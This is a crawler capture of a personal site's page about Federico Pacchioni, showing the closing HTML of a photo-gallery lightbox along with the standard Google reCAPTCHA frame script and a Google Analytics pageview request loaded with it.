            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MZC5nPexjNRSPe6I0-_dHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768403955710');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=229413262&t=pageview&_s=1&dl=https%3A%2F%2Fdeborahkobylt.com%2Fdeborah-kobylt-federico-pacchioni%2F&ul=en-us%40posix&dt=Deborah%20Kobylt%3A%20Federico%20Pacchioni%20%E2%80%93%20Deborah%20Kobylt&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=459822088&gjid=1292694711&cid=1564108605.1768403954&tid=UA-101081246-1&_gid=375933702.1768403954&_r=1&_slc=1&z=2019552932
body_size: -451
content:
2,cG-LX8J8GJK88